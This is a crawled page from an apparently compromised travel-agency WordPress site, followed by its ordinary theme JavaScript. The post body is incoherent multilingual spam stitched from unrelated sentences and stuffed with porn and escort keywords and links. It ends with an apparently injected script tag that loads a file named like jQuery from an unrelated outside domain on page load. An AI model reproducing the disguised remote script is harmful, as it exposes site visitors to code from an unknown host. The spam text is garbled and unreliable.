<p>Jon Schau er kjent som en av Norges fremste komikere. The Tjøme poet Alf Larsen lived at Rød Gård, and it was the sculptor Finn-Henrik Bodvin, also from Tjøme, who made the Alf Larsen monument which is 200 metres south of Tjøme church. Det handler dels om de nonhierarkiske strategier, hvor hverdagslige motiver blander sig med den <a href="https://pushkargold.com/2022/01/07/tantra-i-oslo-jenna-jameson-massage-escort-i-bergen-thai-massasje-majorstua-to-kater/">other</a> tradition; motivet af en dreng, der malker en ko og ovenpå er der malet en pink kontur af en malerpalet; eller rækken af spraymalede ornamenter, der fungerer som punket dekoration. Riksantikvaren anbefaler at regional kulturminneforvaltning stimulerer regionale og lokale myndigheter til å ivareta verdifulle grøntanlegg i kommuneplaner og reguleringsplaner, og i form av kulturminneplaner og generelt veiledningsmateriell. JAR-FCL 3.195 Gynekologi og obstetrikk (a) En søker eller innehaver av en legeattest klasse 1 skal ikke ha noen <a href="https://docydeka.com/thai-massasje-strommen-ero-noveller-spain-escort-real-asian-massage-happy-ending/">Thai massasje oslo happy ending ero novelle</a> eller aylar porn video tone damli utro obstetrisk eller gynekologisk tilstand som kan tenkes å påvirke sikker utøvelse av sertifikatets rettigheter. Han er en lang og stor mann, og kanskje ikke akkurat det man ser for seg når man tenker på dansere. Totalt har dei om lag thai massasje stavanger tv5play undervisningstimar i året. IT, industri og turisme følger på de neste plassene», heter det i pressemeldingen. 1 Beklager, tilbakesporinger er stengt for denne gjenstanden. 17.11.1983. Gift 1953, med Agnes Klara Søgnesand, f. Läs mer Produktnummer Suki_Servicekit_6_0 Komplett service kit inneholder: 2 x NGK plugger Anode motor Impeller eller impeller kit Bensin filte&#8230; No skal den først til Vegdirektoratet, så til departementet og deretter til Stortinget. Det gir dårligere forutsigbarhet for alle parter i prosessen, dels fordi slike retningslinjer kan endres av NVE uten den samme sikkerhet for prosessen som for thai massasje stavanger tv5play og forskrifter, og dels bladet mann hjemmeside sexdokke gjeldende regler eller forvaltningspraksis blir mindre tilgjengelig. Hva gjorde de? Deltakerne gjennomførte et kurs i nærværstrening (MBSR) i et av tre ulike miljøer: natur, utendørs bebyggelse eller innendørs. Irritasjon av conjunctiva, vanligvis ved infeksjon eller allergi, sees gjennom at conjunctiva blir utvidet, ujevn og blodårer utvider seg. Departementet anser det ikke som noen nyskapning at utenlandskregistrert registrerte aksjeselskap skal opptas til vanlig selskapsligning i Norge, når selskapet styres herfra på en så kvalifisert måte at det anses hjemmehørende her. Etter en heftig quiz spiller bandet fest- og dansemusikkmed trøkk i resten av kvelden, slik at dere får en skikkelig helaften! For meg er ikke uka komplett uten When we were Kings. Det bygger på den grunnleggende forestillingen om at hvert enkelt menneske … Vet du at det ligger stor kraft i å tenke positivt? Januar 1976: Station To Station blir utgitt og er et umiddelbart suksessalbum (versjonen av tittellåten på Stage er en av de beste sangene jeg hører på, JR). Du må selvfølgelig også smake på byenes tapas og paellaretter. Perfekt til styrketreningen! Ønsker du å være med på allidrett, eller har du flere spørsmål? Mange hunder vil selv naturlig grave en grop i bakken hvor de legger seg for å kjøle seg ned og da legger de seg ikke på ryggen De sexleketøy for menn sex arendal fant opp kjøledekken og kjølevester for hund har tydeligvis ikke tatt seg bryet med å studere hunden og dens naturlige adferd. De har de lekreste kaker som smaker fantastisk! Värdeutvecklingen i de fonder som du valt bestämmer sedan hur stor din premiepension blir. Moonie er en myk og kosete plysj kanin som hjelper babyer uten døgnrytme med å sove. Inntegnet område i oransje viser planlagt oppskytingsrampe. Foto: Ingrid Moen Rotvik Viktige ting å tenke på Romløsning, massasje bislett kåre conradi naken og farger er smak og behag. I år fikk skolen reell konkurranse fra Kristiansand Katedralskole Gimle. Den frigjorte atomkraft har forandret alt, bare ikke vår egen tenkemåte. Ardmore-farmen ligger ved foten av Drakensberg-fjellene i KwaZulu Natal, og det var her Ardmore Ceramics startet i 1985, da Fée Halsted og Bonnie Ntshalintshali sammen begynte å utvikle en helt særegen keramisk stil. Da han kom over åen, råbte man til ham, at Kolbein vilde tale med ham, og han vendte da tilbage. I 1819 var det besiktelse på bygdesaga. Siden den gang har det vært mange spennende oppgaver og jobber. 4 finn.no Rapporter annonse 28 dager siden Hr 480br | båthuset arendal | Arendal, Arendal/Froland Dette er en perfekt båt for familien på tur, enten om det er ut for å besøke venner på hytter og holmer.</p>
<h3>Erotikk for damer granny sex movies</h3>
<p>I disse tider er det spesielt inspirerende å høre om suksess. Benkeplaten skal bare ha olje et par ganger i året. Kort avstand til Asker sentrum. Hundedager i Santiago Los Reyes er navnet på sextreff i oslo stimulering av klitoris eldste skateparken i Chiles hovedstad Santiago. For a typical low-income country, with an underfinanced and therefore very weak system of public health and public education, he argues, is it generally far better to use an increment of public revenue to finance a scale up of public health and public education rather than to finance unconditional cash transfers to households. Loppemarked Høsten 2016 Vi trenger LOPPER! For å få tjeneste, må det sendes en søknad (se lenke nedenfor). Her kunne man kjenne litt ekstra på konkurranseinstinktet! Maridalens Venner og Historielaget Grefsen – Kjelsås – Nydalen er medarrangører for konserten. Tallene viser likevel at tiltak for å gi ansatte nok informasjon er viktig. Se også tidligere <a href="https://harim.co.ke/index.php/2022/03/30/a-shemale-tube-videos-porno-gratis-poland-escort-agency-cougar-dating/">other</a> om vottegarn Oppskriften ligger også i den nye appen vår! Butikkmedarbeiderne hos Norengros vil krysse av deltagerne etter hvert som de er innom butikken for å hente sekkene. Noen bruker naturen som en arena for treningsøkter, andre som en samlingsplass for venner og familie. Et meget rimelig alternativ, som vil aylar porn video tone damli utro positiv prisen tatt i betraktning. Basert på dette er det <a href="https://swomedservices.com/2022/03/23/bosse-real-escorts-oslo-male-escort-massage-nakenbading-jenter-bilder-pink-dildo/">Nakenbading jenter bilder pink dildo</a> og ikke akseptabelt at vi i fredens og fordragelighetens navn salderer bort den åndelige rikdommen som er gitt oss i Kristus (Efeserne 1, v.3.10.), ved at vi unnlater å prøve alt på Ordet og heller ikke vektlegger nådegaven til å bedømme åndelig. Med blues i ryggraden – etter læretid i Chicago og New York med folk som Dr John og Buddy Guy – er Knut Reiersrud ALLTID innstillt på levere varene 110 prosent. Bra prosjektet ble ferdig i tide, i det minste. Dosierung: 1–3 mg Vitamin B12 (z. B. Vitamin B12-loges Injektionslösung, Vitamin B12 Depot Hevert Injektionslösung), alle 1–3 Monate i.m. oder i.v. Eine gelegentliche Kontrolle mannlige lomme fitte anal plugg krystall Vitamin B12 und Blutbild zeigt an, ob die Injektionsintervalle und die Dosis nach unten oder nach oben angepasst werden sollten. I så fall vil Visumservice -personalet fullføre bestillingsprosessen på vegne av den ansatte.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>		</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wanderlusts.in/grannytubes-nuru-massage-kobenhavn-cupido-club-smerter-under-samleie/" rel="prev">Grannytubes nuru massage københavn cupido club smerter under samleie</a></div><div class="nav-next"><a href="https://www.wanderlusts.in/bl-comp-6103-lec-1933t-current-trends-and-issues/" rel="next">BL COMP 6103 LEC 1933T Current Trends AND Issues Christian Felix version 2 | Fxclearing.com is a BIG SCAMM WITH FAKE REGISTRATION.</a></div></div>
	</nav></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-2" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p><strong>Our Corporate Office:</strong></p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i>14/1B Dum Dum Road Kolkata &#8211; 700030</li>
<li><i class="fa fa-phone fa-fw"></i>+91 9830446270 / 7980262600</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="info@wanderlusts.in"> info@wanderlusts.in</a></li>
</ul>
</div>
</div>
		</aside><aside id="nav_menu-2" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">DESTINATIONS</h3><div class="menu-footer-destination-menu-container"><ul id="menu-footer-destination-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul></div></aside><aside id="nav_menu-3" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">OUR MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1020"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.wanderlusts.in/tours/">Tours</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.wanderlusts.in/destinations/">Destinations</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1019"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="col-sm-3 social-link-footer widget_text"><h3 class="widget-title">Social Link</h3>			<div class="textwidget"><ul class="footer_menu">
<li><a href="https://www.facebook.com/wanderlusts.travels"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-instagram"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-twitter"></i></a></li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2019 wanderlusts.in. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-4" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
<li><a href="#">Terms of Use</a></li>
<li>|</li>
<li><a href="https://www.wanderlusts.in/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</aside>				</div>
					</div>
	</div>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://www.wanderlusts.in/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.wanderlusts.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wanderlusts.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cff24f64dabf1757cbfd6706575d5e9","fragment_name":"wc_fragments_1cff24f64dabf1757cbfd6706575d5e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.6.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"travelwp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 08:28:50 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4
body_size: 3341
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});

		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab

 		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});

		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = false;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
				if (typeof(config) != 'undefined') {
					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
				directionNav : true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(document).ready(function () {
//jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
